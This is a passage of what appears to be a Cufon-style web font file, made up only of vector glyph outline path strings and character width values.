,-5v-3,-1,-2,3,-2,5xm175,-229v0,1,2,2,3,2v0,-1,-1,-2,-3,-2xm83,-226v-3,-4,-11,-1,-16,0v5,0,13,4,16,0xm167,-227v0,4,0,7,2,9v0,-4,0,-7,-2,-9xm185,-225v-2,-2,-4,-2,-4,2v0,2,1,4,3,2v0,-1,1,-3,1,-4xm31,-224v2,-1,7,-3,1,-3xm50,-225v0,-2,-1,-2,-2,-1xm41,-223v0,-3,-5,-2,-2,0r2,0xm55,-222v1,2,2,4,4,2v-1,-1,-2,-2,-4,-2xm215,-222r0,2v1,0,2,-2,0,-2xm78,-222r-1,7v4,0,4,-4,1,-7xm33,-219v1,1,3,1,5,1v-1,-1,-3,-1,-5,-1xm178,-216v0,5,7,7,8,1v-2,-1,-5,-1,-8,-1xm164,-215v0,1,2,2,3,2v0,-1,-2,-2,-3,-2xm31,-214v-1,-1,-3,1,-1,1xm79,-213v-9,0,-8,12,-6,19v3,-6,3,-12,6,-19xm170,-213v-1,9,4,24,4,6v0,-3,-2,-6,-4,-6xm37,-212v-3,0,-6,-1,-5,3v3,1,4,-1,5,-3xm205,-211v-2,-1,-5,2,-1,2xm158,-211v-3,1,-7,1,-8,4v4,0,6,-2,8,-4xm165,-208v-2,5,1,12,2,3v0,-1,-1,-2,-2,-3xm61,-197v-2,-4,1,-11,-4,-11v1,4,-2,12,4,11xm208,-203v0,-3,-5,-6,-4,0r4,0xm145,-207v-3,2,-13,5,-11,8v3,-3,10,-3,11,-8xm35,-200v1,-3,-7,-8,-5,-1xm43,-202v-1,-3,-6,-5,-5,1v2,0,5,1,5,-1xm183,-205v2,3,5,9,4,1xm50,-200v1,1,0,2,2,2v0,-1,-1,-1,-2,-2xm145,-195v2,-3,0,-7,-3,-4v0,2,1,4,3,4xm35,-198v0,1,-2,2,0,2r0,-2xm91,-197v-2,-2,-7,0,-9,3v3,-1,8,0,9,-3xm161,-196v-2,-2,-5,0,-4,2v0,0,4,1,4,-2xm69,-194v0,-1,-3,-3,-2,0r2,0xm213,-181v-1,-4,-6,-19,-9,-9v0,5,3,13,9,9xm61,-194v-2,4,1,7,2,1v-1,-1,-1,-1,-2,-1xm148,-190v-2,-4,-5,-1,-5,3v3,2,5,1,5,-3xm37,-189v-5,1,0,12,2,14v1,-6,-1,-10,-2,-14xm67,-189v3,13,18,0,29,4v-8,-3,-17,-5,-29,-4xm131,-189v1,2,3,0,4,0r-4,0xm195,-188v-1,6,4,16,4,4v0,-2,-2,-4,-4,-4xm138,-186v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm56,-183v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm132,-181v-3,-3,-7,1,-4,4v2,-1,4,-2,4,-4xm49,-180v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm149,-177v-2,-4,-11,-1,-10,4v0,1,0,2,1,2v2,-3,5,-6,9,-6xm208,-177v1,3,0,8,5,7v0,-3,-2,-7,-5,-7xm132,-175v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm40,-173v-3,-1,-2,2,-2,4xm19,-172v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm120,-169v0,1,1,2,3,2xm50,-164v0,-5,-6,-3,-2,0r2,0xm57,-166r0,2v1,-1,1,-1,0,-2xm38,-165v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm212,-163v-1,1,-3,1,-1,3xm17,-162v0,3,1,7,4,7v0,-3,0,-7,-4,-7xm93,-161v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm191,-161v-2,-1,-2,2,-1,3xm60,-160v-3,-1,-4,1,-2,3v1,0,2,-1,2,-3xm84,-160v-2,0,-2,0,-2,2v1,0,1,-1,2,-2xm39,-157v0,6,6,8,4,2v-1,-1,-3,-2,-4,-2xm191,-156v-2,0,-3,3,-1,3v0,-1,1,-2,1,-3xm140,-152v2,-6,-9,-4,-3,-1v1,0,2,1,3,1xm34,-154v-6,-1,-5,8,-1,10v4,0,0,-7,1,-10xm60,-153v0,1,2,3,2,1xm17,-152v3,4,3,18,8,13v-1,-6,1,-14,-8,-13xm96,-150v-1,-3,-3,-2,-5,0v-1,3,2,1,3,1v1,0,1,0,2,-1xm131,-146v-2,-6,-14,-5,-9,3v5,3,5,-3,9,-3xm190,-150v2,2,2,6,5,7v-1,-4,-1,-6,-5,-7xm182,-148v0,1,1,6,1,1xm194,-136v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm120,-134v-1,0,-1,1,-2,2v1,0,1,-1,2,-2xm40,-133v1,1,2,1,3,1xm194,-132v-1,4,8,8,4,1xm192,-131v-1,-1,-6,-1,-7,0v0,7,6,4,7,0xm22,-129v0,5,4,4,4,0r-4,0xm113,-128v-4,0,-12,-3,-12,1xm126,-124v1,2,-2,4,0,4v0,-1,2,-4,0,-4xm28,-122v-2,-1,-5,-2,-4,2xm197,-121v-2,-3,-4,-1,-6,0v2,1,4,1,6,0xm97,-121v0,0,0,1,1,1xm179,-120v-1,3,4,6,4,1xm198,-119v1,0,1,1,2,1xm196,-113v-1,-1,-6,-4,-5,0r5,0xm181,-112v-1,1,-5,2,-1,2xm52,-112v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm15,-111v0,0,-2,0,-2,1v1,0,1,0,2,-1xm194,-107v0,2,2,2,4,2v1,-3,-2,-2,-4,-2xm190,-57v-6,-5,1,-10,-3,-15v12,-4,-7,-11,0,-22v-5,-1,-3,-22,-8,-6v13,12,-7,35,11,43xm55,-105v-1,-1,-4,-2,-4,0r4,0xm118,-105v1,1,2,2,4,2v-1,-1,-2,-2,-4,-2xm26,-99v-1,-8,-8,-1,-11,1v-1,1,-1,3,-1,4v5,-1,5,-7,12,-5xm191,-101v-2,0,-2,0,-2,2xm41,-99v0,-2,-3,0,-4,0v0,1,3,1,4,0xm50,-99v-1,0,-3,1,-1,1xm56,-96v-2,1,-6,2,-6,5v3,0,6,-2,6,-5xm43,-93v-3,-1,-11,2,-10,8v3,-3,9,-3,10,-8xm41,-85v2,2,3,4,7,3v-2,-2,-4,-2,-7,-3xm28,-75v0,-3,1,-6,4,-4v0,2,-1,5,-4,4xm44,-77v-3,0,-5,0,-3,3v1,-1,3,-1,3,-3xm52,-76v-1,-1,-5,-2,-4,1xm27,-67v-6,1,-10,-4,-4,-5v3,1,3,3,4,5xm195,-72v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm31,-70v4,-2,5,1,4,5v-3,0,-4,-2,-4,-5xm23,-62v0,-4,2,-3,3,0r-3,0xm214,-62v-3,-1,-3,1,-3,4v2,-1,5,-2,3,-4xm196,-59v-1,0,-3,0,-1,1xm211,-53v-1,5,2,16,6,8v0,-4,-4,-15,-6,-8xm200,-53v0,-2,-6,-1,-6,0v0,3,5,2,6,0xm25,-54v1,0,3,2,3,0r-3,0xm54,-43v5,0,8,3,1,4","w":237},{"d":"55,-253v5,13,0,40,13,42v-8,-4,2,-12,-8,-14v1,-8,-1,-18,0,-23v0,1,0,1,1,2v-2,-4,-1,-16,11,-17r0,-4v-2,3,-6,1,-6,-2v8,-6,9,-18,14,-26v2,2,6,2,6,-2r-4,1v0,-5,5,-8,10,-5v0,2,-2,5,0,5v-1,-5,2,-7,7,-6v0,1,-2,3,0,4v3,-8,18,-2,25,-4v-5,5,-2,11,-5,17v4,-1,1,1,1,3v4,-3,5,-1,10,-1v1,6,-3,-1,-4,2v1,2,1,5,4,6v-2,-3,2,-6,4,-4r-29,43v-2,-1,-5,-1,-5,2r4,-1r-36,46r-5,-3v2,2,5,8,-2,9v0,-11,1,-32,-3,-35v0,13,5,30,-2,34v-4,-15,-1,-34,-5,-47v-3,20,3,37,1,48v-16,1,-17,12,-29,16v-1,-16,-13,-25,2,-35v2,1,1,4,3,5v-2,-6,0,-7,-2,-10v5,3,6,1,7,-4v-1,-1,-2,-2,-2,-3v2,1,8,-6,5,-10v9,-6,13,-19,19,-29xm137,-302v-2,3,-6,4,-7,0r7,0xm142,-301r1,0r-1,0xm86,-300r0,0r0,0xm127,-297v1,-2,1,-4,2,-1xm95,-300v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm140,-300v1,0,2,1,2,2v-1,0,-2,-1,-2,-2xm88,-299v0,0,0,1,1,1v0,0,0,-1,-1,-1xm125,-298v1,0,1,0,1,1v-1,0,-1,0,-1,-1xm131,-298v1,0,1,1,2,2v-1,0,-1,-1,-2,-2xm135,-296v1,-1,1,-3,2,-1v0,3,-1,2,-2,1xm122,-297v1,0,1,1,2,2v-1,0,-1,-1,-2,-2xm98,-297v1,5,0,18,3,18v-1,-8,3,-17,-3,-18xm119,-296v-4,4,-10,6,-13,11v6,-2,11,-5,13,-11xm127,-296v1,0,1,1,1,2v0,0,-1,-1,-1,-2xm96,-294v-3,-1,-4,2,-1,2xm111,-294v-1,0,-1,1,-1,2v1,0,0,-1,1,-2xm127,-293v1,1,1,2,1,3v-1,-1,-1,-2,-1,-3xm136,-293r1,2v0,-1,-1,-1,-1,-2xm94,-290v1,1,3,1,4,2v-1,-1,-2,-2,-4,-2xm134,-291r1,1v0,0,-1,0,-1,-1xm123,-289v1,1,1,2,1,3v-1,-1,-1,-2,-1,-3xm86,-286r1,1xm134,-282v-1,-1,-2,-4,1,-3xm115,-284r0,1r0,-1xm124,-278v-3,-5,-8,2,-4,2v-1,-3,2,-2,4,-2xm72,-276r0,2r0,-2xm99,-276v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm115,-276v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm97,-275r0,1r0,-1xm91,-269v0,2,-1,7,2,6v0,0,1,-5,-2,-6xm99,-269r0,5v1,-1,1,-3,0,-5xm64,-267v1,0,1,0,1,1v-1,0,-1,0,-1,-1xm61,-261v0,0,1,0,1,1xm95,-257v2,-1,-1,-6,-1,-1xm100,-260r0,1r0,-1xm92,-258r0,-1r0,1xm116,-257v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm94,-250v1,1,0,2,2,2v0,-1,-1,-1,-2,-2xm105,-240r0,-1r0,1xm86,-240v-1,1,-3,1,-1,2v0,0,1,-1,1,-2xm54,-240v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm49,-239r1,1xm93,-237v-1,-1,-1,-3,-1,0r1,0xm96,-238v-2,0,-2,6,0,6r0,-6xm92,-227v3,0,6,-3,4,-4xm67,-225v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm92,-224r-1,0r1,0xm98,-222v0,1,0,1,-1,2v0,-1,0,-1,1,-2xm80,-222v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm89,-221v-1,1,-2,3,-2,4v1,-1,2,-3,2,-4xm94,-217v0,-2,0,-2,2,-2v0,1,-1,1,-2,2xm66,-218v0,1,0,2,1,2v0,-1,0,-1,-1,-2xm102,-179v-3,-9,4,-5,4,-11v-2,2,-4,-2,-4,-4v6,-1,2,-2,1,-6v1,1,3,1,4,0v-3,-1,-4,-4,-1,-5v2,1,5,3,6,0v-1,0,-1,-1,-2,-1v4,-2,9,-6,12,-10v-2,1,-4,1,-4,-2v5,-1,8,7,13,4v-9,10,8,9,2,17v10,2,-7,10,5,7v2,6,6,-2,6,-2r-2,-2v2,-3,10,-3,8,3v-2,3,-10,8,-7,12v2,-2,5,-8,7,-6v-1,14,4,33,-2,43v1,-1,2,-2,4,-3v0,3,-1,6,-4,7v2,0,2,-1,2,2v-3,0,-7,-3,-10,-1v4,-1,8,8,3,8r-21,2v0,8,16,-3,16,5v-5,0,-13,-2,-14,3v11,-2,14,5,23,-2v-4,2,4,10,-1,6v-2,-1,-2,-1,-2,2v2,2,4,2,6,0v0,16,-30,7,-51,11r0,-6v2,1,2,3,5,3v-6,-7,-2,-21,-7,-30r0,3v-3,-5,-12,2,-6,-7r0,2v2,-2,-1,-3,-2,-5v-3,3,-8,9,-7,0v-1,-6,-1,-13,3,-15r-4,1v-1,-2,6,-6,0,-5v-5,6,2,11,-4,16v1,-11,0,-7,-4,-1v1,4,4,7,4,13v-4,-5,-4,4,-7,-2v0,1,2,3,0,3v-13,-1,-4,-29,-8,-49v12,4,25,2,40,2xm124,-213r-2,1xm84,-213r1,0r-1,0xm91,-212v0,0,0,-2,1,-2v0,1,0,2,-1,2xm82,-212r1,1xm89,-212v1,0,1,1,1,2v-1,0,-1,-1,-1,-2xm45,-208v0,-2,-1,-5,-3,-3xm121,-211v-1,1,-1,1,0,2v1,-1,1,-1,0,-2xm124,-211r1,1v0,-1,-1,-1,-1,-1xm86,-204v0,-3,2,-7,3,-3xm55,-208v0,0,-1,-2,-1,0r1,0xm122,-208v0,0,1,2,1,0r-1,0xm136,-207r1,0r-1,0xm46,-207v0,1,1,2,2,3xm78,-206r1,0r-1,0xm77,-206v-1,0,-1,1,-2,2v1,0,2,-1,2,-2xm83,-204v2,0,4,3,0,2r0,-2xm73,-202v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm46,-200v-1,-2,-5,-2,-7,-1v2,2,4,4,7,1xm80,-202v1,0,2,0,2,1v-1,0,-2,0,-2,-1xm122,-201v1,3,4,5,5,0v-2,1,-3,0,-5,0xm63,-199v3,3,7,7,9,1v-5,3,-6,-5,-9,-1xm137,-201v1,0,3,3,0,2r0,-2xm78,-196v1,-2,4,-4,4,0v-3,0,-5,4,-6,0r2,0xm109,-198v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm123,-195r-1,2v1,-1,1,-1,1,-2xm137,-195v1,0,1,1,1,2v-1,0,-1,-1,-1,-2xm21,-190v2,-2,0,-6,-2,-3v1,1,0,3,2,3xm55,-194r1,1xm119,-193v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm75,-193v1,0,1,2,2,3v-1,0,-1,-2,-2,-3xm74,-188v-1,-2,-1,-2,2,-2v-1,1,-1,2,-2,2xm27,-189r0,1r0,-1xm34,-189r0,1r0,-1xm108,-189v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm18,-189v1,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm24,-189v-4,-1,-2,4,-1,6xm42,-189v-2,-1,-3,2,-1,2xm125,-188r1,1v0,-1,0,-1,-1,-1xm72,-188v1,0,1,1,1,2v0,0,-1,-1,-1,-2xm31,-185v0,1,-1,2,-1,3v0,-1,1,-2,1,-3xm105,-185v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm67,-183v0,-1,2,-2,2,0r-2,0xm71,-184r3,0v-1,1,-2,2,-3,0xm125,-183v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm51,-181v0,-1,1,-3,1,0r-1,0xm134,-182v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm23,-162v2,-2,15,-12,23,-16r0,6v2,-8,6,-7,14,-8v0,16,5,35,1,48v-1,-10,-3,2,-7,-1v-2,3,-7,3,-11,4v1,0,5,-1,2,-2v-5,-1,-4,-3,-8,-1v0,3,4,0,4,2v-3,0,-6,2,-8,0v1,0,1,-1,2,-2v-14,9,-5,-21,-18,-19v0,-1,-1,-4,-1,-1v2,-2,5,-3,6,-6v-2,0,-5,5,-5,1v1,-4,-2,-9,-1,-16v7,7,2,3,7,11xm24,-180v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm132,-178v1,0,2,1,3,1v-1,-1,-2,-1,-3,-1xm138,-177v0,1,1,1,2,1xm40,-176r3,-1xm52,-177v0,2,-2,5,0,5v0,-2,2,-4,0,-5xm66,-177v-1,1,-1,1,-1,2v1,0,1,-1,1,-2xm19,-177v1,0,2,0,2,1v-1,0,-2,0,-2,-1xm103,-174v1,-4,-4,-1,-5,-3v-1,3,3,2,5,3xm35,-175v0,0,-1,-2,-1,0r1,0xm21,-173v1,-1,1,-3,1,0r-1,0xm32,-174v0,0,-2,0,-2,1v1,0,2,-1,2,-1xm90,-174v-2,0,-1,2,-1,3xm83,-163v7,2,18,-3,8,-4v0,-2,3,-6,0,-7v-1,4,-6,8,-8,8v0,-2,3,-8,0,-7v-1,4,-5,9,0,10xm77,-173r0,2r0,-2xm28,-172v-1,0,-3,2,-1,2xm56,-170v0,-3,-2,-2,-2,0r2,0xm68,-168v0,-2,-3,-4,-2,0r2,0xm95,-171v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm71,-166v0,1,1,2,2,1v0,-5,-5,-7,-2,-1xm103,-170v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm65,-167v1,1,1,2,2,3v-1,-1,-1,-2,-2,-3xm22,-167v0,0,1,0,1,1v-1,0,-1,0,-1,-1xm79,-163v0,0,-1,-2,-1,0r1,0xm22,-160v0,-5,-3,-3,-3,0r3,0xm148,-163v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm49,-162v-1,-2,-1,0,-2,1v1,2,1,0,2,-1xm67,-162v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm64,-162r1,1xm73,-160r-1,-1xm55,-160v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm97,-160v-3,1,-3,4,-1,2xm128,-160r1,0r-1,0xm90,-160v-1,0,-1,1,-1,2xm50,-150v3,-3,-3,-12,-2,-3v1,1,1,2,2,3xm98,-155v0,-4,-1,-3,-1,0r1,0xm105,-157r-1,-1xm91,-157v0,1,1,3,1,5v0,-1,-1,-3,-1,-5xm32,-152v-1,-3,-1,-5,-1,0r1,0xm72,-156v0,0,0,1,1,1v0,0,0,-1,-1,-1xm55,-153r0,-2r0,2xm70,-155r-2,9v3,-1,3,-6,2,-9xm148,-154r1,0r-1,0xm84,-153r0,1r0,-1xm91,-150v0,2,-2,5,0,6v0,-1,3,-6,0,-6xm49,-149r0,-1r0,1xm17,-150r3,3v-2,0,-2,-1,-3,-3xm87,-146r-2,0r2,0xm16,-143v-1,-2,1,-2,3,-2v0,1,-1,2,-3,2xm77,-142v0,-1,1,-4,1,-1xm23,-136v-2,2,0,6,-1,7v-8,-4,-2,-24,1,-7xm54,-144r1,0r-1,0xm85,-144r0,1r0,-1xm27,-142v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm52,-141v0,1,0,1,1,1xm92,-141v0,0,0,1,1,1v0,0,0,-1,-1,-1xm136,-141r1,0r-1,0xm57,-135v-2,-3,-3,-7,-4,-1xm51,-139v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm81,-135r0,-1r0,1xm71,-137r1,0r-1,0xm20,-137v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm53,-136v-2,-1,-3,2,-1,2xm99,-134r0,0r0,0xm117,-133v-8,3,-15,2,-3,7xm124,-132r0,1r0,-1xm120,-128r-2,0r2,0xm106,-129v-2,0,-2,0,-1,1xm142,-126v-1,-3,4,-2,6,-2v1,3,-4,2,-6,2xm116,-124r1,1xm107,-121v0,-2,-3,-3,-2,0v1,1,1,1,2,0xm148,-122v1,0,2,0,2,1v-1,0,-1,0,-2,-1xm116,-121r-3,1xm112,-120v-2,0,-3,0,-3,2xm104,-118r1,0r-1,0xm136,-112v-5,-1,-11,-10,-11,-1v-1,-1,-4,-4,-3,0v0,7,10,2,14,1xm114,-112v1,1,13,-9,4,-4v-4,-3,-6,3,-10,0v-1,6,4,4,7,2xm149,-117r1,1v0,0,-1,0,-1,-1xm120,-110v-2,-3,-3,1,-3,2xm143,-110v-2,1,-5,1,-1,2xm116,-109v0,0,-9,-2,-8,3v3,-2,7,3,8,-3xm119,-106v-2,0,-3,3,0,2r0,-2xm109,-91v0,2,-8,3,-10,1v-2,-8,16,-13,26,-10v-1,1,-1,1,0,2v5,-4,16,-5,25,-4v-12,4,5,10,0,17v-2,-3,-5,-6,-2,-9v-2,1,-11,6,-6,7v-1,-3,1,-3,3,-2v5,4,-5,2,-2,5v14,0,4,21,3,31v-4,0,-12,6,-14,2r4,-3v-5,2,-10,14,-13,1v-1,3,-1,8,-7,6v1,-1,2,-3,3,-5v-2,1,-6,1,-3,-2v-7,-6,-10,-16,-14,-25v4,0,7,-2,2,-4v-3,0,-4,0,-4,-3v7,1,16,-5,8,-8v-1,1,-3,1,-1,3r2,0xm109,-96v-1,0,-4,-2,-4,0r4,0xm122,-94v-3,-1,-2,2,-3,3v1,-1,3,-1,3,-3xm129,-93v-5,-1,-6,2,-1,2xm132,-92v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm139,-92v-2,-1,-4,3,-1,2xm132,-88r0,-1r0,1xm113,-86r1,1v0,-1,-1,-1,-1,-1xm133,-83v0,-3,-7,-3,-11,-1v-2,2,-8,-4,-7,4v2,-4,11,-2,18,-3xm134,-85v1,1,2,2,3,2v-1,-1,-2,-2,-3,-2xm150,-84v1,0,2,2,2,3v-1,-1,-2,-2,-2,-3xm149,-83v-1,0,-5,1,-2,2xm110,-80v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm149,-78v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm102,-68v3,2,5,7,6,11v-1,-2,-5,-4,-3,0v-3,3,2,4,5,4v0,-1,0,-1,1,-1r1,3v-5,0,-11,3,-13,0r0,-16v3,-1,3,8,5,3v-1,-1,-2,-2,-2,-4xm142,-64v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm125,-59r7,-1v-6,-2,-12,-4,-7,1xm141,-58v-2,2,-2,6,2,3v1,-1,2,-2,2,-3v-2,1,-3,1,-4,0xm123,-57v-1,0,-2,2,-2,3v2,0,5,-2,2,-3xm100,-53v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm125,-53v1,2,1,4,2,1xm142,-45v0,-2,3,-4,6,-4v0,3,-4,2,-6,4xm99,-48v2,0,3,3,0,2r0,-2xm104,-46v0,-2,0,-2,2,-2v0,1,-1,2,-2,2xm109,-47r2,1v-1,0,-1,0,-2,-1xm138,-47v3,3,4,4,10,3v-3,6,-10,2,-10,-3xm101,-44v0,0,1,-2,1,0r-1,0xm113,-40v0,-4,3,-6,6,-3v0,2,-3,4,-6,3xm120,-45v2,1,6,5,1,4xm127,-44v1,1,2,2,2,4v-1,-1,-2,-2,-2,-4xm132,-41v1,-2,1,-2,2,0r-2,0xm136,-42r2,2v-1,0,-2,0,-2,-2xm107,-40v2,-1,4,-3,5,0r-5,0","w":170},{"d":"42,-319r7,0v-2,0,-6,2,-7,0xm37,-306v14,-11,26,-6,43,0v0,-3,-7,-3,-3,-7r22,4v-7,-3,-16,-4,-22,-9v16,-2,33,3,43,10v1,3,7,10,5,6v-2,0,-5,-4,-1,-4v5,3,14,10,17,18v-5,0,-5,12,-13,8v3,1,5,-2,5,-4r-14,7r1,-3v-2,2,-4,5,-7,2r-1,5v12,-1,26,-9,33,-4r-1,-5v1,2,2,5,2,9r-7,-4v7,7,1,9,-4,14v2,7,-16,20,-12,26v6,-10,12,-19,19,-28v13,29,16,66,13,92v6,3,3,36,-5,24v-7,0,-5,12,0,13v5,-3,-3,-11,7,-2v-1,0,-2,-1,-3,-2v-1,4,1,8,2,10r-6,-4v12,11,6,36,0,50v-12,-4,3,5,-5,7v-5,8,-8,18,-17,22v2,-6,-5,-17,1,-24v-5,0,1,-17,-6,-18r2,10r-3,-2v2,5,3,10,3,17v0,-2,-1,-4,-3,-2v4,8,4,12,4,21v-6,5,-14,7,-24,9v1,-6,-10,-7,-19,-9v0,3,6,3,3,7r-17,-2v3,4,14,0,17,7v-16,3,-31,-4,-43,-8v1,-5,-2,-8,-6,-9v0,2,6,5,2,5v-8,-3,-13,-9,-17,-17v6,1,3,-13,13,-8v0,1,-9,3,-4,4v6,-4,15,-5,21,-10v-13,0,-27,9,-34,3r0,3v-1,-1,-3,-7,1,-6v2,1,5,6,6,2v-13,-11,17,-24,16,-37v-8,7,-12,19,-20,27v-9,-23,-18,-50,-12,-76v-4,-14,-7,-32,0,-43v0,6,6,8,6,0v1,0,10,1,8,-2v-9,0,-13,-7,-16,-14v2,1,5,6,6,4v-14,-11,-5,-37,0,-51v10,5,0,-15,14,-22v1,-3,3,-7,8,-7v2,14,-3,33,4,43v0,-4,-2,-10,0,-12v1,1,2,6,2,2v-3,-3,-3,-10,-3,-16v0,2,1,5,3,2v-2,-5,-4,-13,-4,-22xm62,-315v7,-4,18,6,9,5v-3,-2,-7,-2,-9,-5xm60,-312v-1,1,-1,1,0,2r0,-2xm114,-309r0,2v1,-1,1,-1,0,-2xm55,-307r0,1r0,-1xm62,-307v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm82,-307v0,1,0,2,1,2v0,-1,0,-1,-1,-2xm88,-304r-2,1xm115,-305v0,1,2,1,4,2v0,-1,-2,-2,-4,-2xm45,-305v0,1,0,5,1,2xm50,-304v-2,0,0,1,0,2r0,-2xm89,-304v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm94,-304v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm66,-304v-2,1,-2,2,-2,4v1,-1,2,-2,2,-4xm72,-302v0,1,-3,2,-1,2xm116,-302v-2,-2,-3,1,-3,3v2,1,3,-2,3,-3xm47,-301r1,1xm128,-300r0,-1r0,1xm118,-300v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm52,-299v0,2,1,2,2,1v0,-1,-1,-1,-2,-1xm46,-298v-2,1,-7,2,-5,3v2,-1,5,-1,5,-3xm120,-298v2,4,5,5,1,8v5,-2,5,-7,-1,-8xm66,-297v-2,0,0,0,0,1r0,-1xm116,-297r4,9v-1,-3,0,-8,-4,-9xm51,-296v-1,0,-1,0,-1,1xm74,-296r1,1xm133,-296v-3,-1,-4,3,-2,4v2,0,2,-2,2,-4xm85,-294r0,-2r0,2xm113,-296v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm30,-296r0,1r0,-1xm45,-294r0,2r0,-2xm34,-293v-2,0,0,1,0,2r0,-2xm50,-293v-2,8,3,24,2,6v-4,-3,2,-5,-2,-6xm68,-292v1,5,-2,6,-4,9v5,2,7,-6,4,-9xm43,-290v0,2,3,6,2,1xm114,-290v1,3,2,5,3,1xm24,-288r0,4r0,-4xm74,-288v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm129,-288r0,3v1,-1,1,-2,0,-3xm32,-286v-1,-2,-2,1,-2,1v1,2,1,0,2,-1xm62,-286v-1,0,-1,1,-1,2xm140,-283v-1,-2,2,-6,2,-2xm28,-286v-2,0,-1,3,0,1r0,-1xm114,-286r0,1r0,-1xm88,-285r-1,1v1,0,1,0,1,-1xm135,-285r1,0r-1,0xm120,-285v-2,-1,-3,3,-1,1v0,0,1,0,1,-1xm76,-282v-1,-3,-5,-5,-4,0r4,0xm117,-283r0,1r0,-1xm86,-282v-3,-3,-11,2,-3,2xm45,-282v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm141,-282v1,0,2,1,2,2xm112,-282v1,1,1,2,2,2xm28,-280v-1,0,-3,1,-1,1xm30,-280r1,1xm39,-280v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm85,-280v2,1,4,2,6,2v-2,-1,-4,-2,-6,-2xm75,-279v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm116,-279v0,0,1,2,1,0r-1,0xm20,-278v-1,0,-1,1,-1,2v0,0,1,-1,1,-2xm108,-278v0,1,0,1,1,2xm110,-278r2,1v0,-1,-1,-1,-2,-1xm69,-278v-2,0,0,1,0,2r0,-2xm75,-274v-2,-4,-3,-2,-5,1v-5,3,-10,5,-12,11v1,-2,3,-4,0,-5v-1,1,-1,4,-4,3r0,-5v-8,5,10,11,-8,12v4,7,30,-15,16,-6v0,-3,6,-6,8,-5v-1,1,-2,2,0,2v4,-2,3,-5,5,-8xm53,-276r0,2r0,-2xm78,-276v-1,0,-1,0,-1,1xm57,-276r0,2v1,-1,1,-1,0,-2xm23,-275v-2,0,-1,3,0,1r0,-1xm33,-275v0,1,0,1,1,2xm132,-275v-1,1,-3,3,-1,4v1,-1,1,-2,1,-4xm107,-274r3,3xm77,-272r0,-1r0,1xm53,-272v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm32,-272v-2,0,0,1,0,2r0,-2xm105,-240v8,-1,9,-22,8,-32v-2,11,-2,24,-8,32xm138,-272v-11,6,-23,15,-18,31r6,-12v-1,0,-5,4,-4,0v-2,-13,15,-6,16,-19xm145,-272v3,1,2,5,2,8v-2,-2,-2,-4,-2,-8xm27,-271v0,0,-2,1,0,1r0,-1xm44,-271v-1,1,-1,2,-1,3v1,0,3,-2,1,-3xm124,-271r0,1r0,-1xm16,-270v1,0,0,1,1,1xm22,-267v-1,-2,-1,-2,-2,0r2,0xm127,-269v0,1,-1,2,-1,3v0,-1,1,-2,1,-3xm14,-268r-1,2v0,-1,1,-1,1,-2xm110,-268r0,2r0,-2xm27,-268v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm49,-267v-1,0,-3,2,-1,2v1,-1,1,-1,1,-2xm109,-220v0,-10,-6,-1,-10,0v0,-2,3,-4,1,-6r3,1v-1,-9,0,-7,-4,-2v2,-22,-11,-56,-32,-31v-5,14,-4,35,-4,55v-8,2,4,6,-1,10v-2,0,-6,-1,-5,2v16,3,6,41,6,46v-3,-7,-5,-10,-3,-24v-2,18,-3,22,-18,27v2,2,11,-4,13,3v0,-1,0,-1,-1,-1v-4,14,9,2,10,5v-2,5,-13,11,-5,17v-3,-5,2,-18,3,-6v0,-2,0,-3,1,-5v0,21,7,49,30,35v8,-14,7,-37,7,-59v8,-2,-6,-10,6,-10v-15,-4,-8,-35,-5,-49r0,6r1,-1v4,4,1,13,1,19v2,-4,-1,-14,6,-11v-10,-10,9,-10,12,-16v-10,3,-17,0,-10,-6xm107,-265r-1,-1xm16,-265v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm116,-265v0,2,0,3,1,4xm41,-265r0,2v1,-1,1,-1,0,-2xm109,-264r0,1r0,-1xm143,-261v0,-3,-2,-1,-2,0r2,0xm49,-262v-2,2,-6,-2,-5,3v2,-1,6,0,5,-3xm129,-262r2,2v0,-1,-1,-1,-2,-2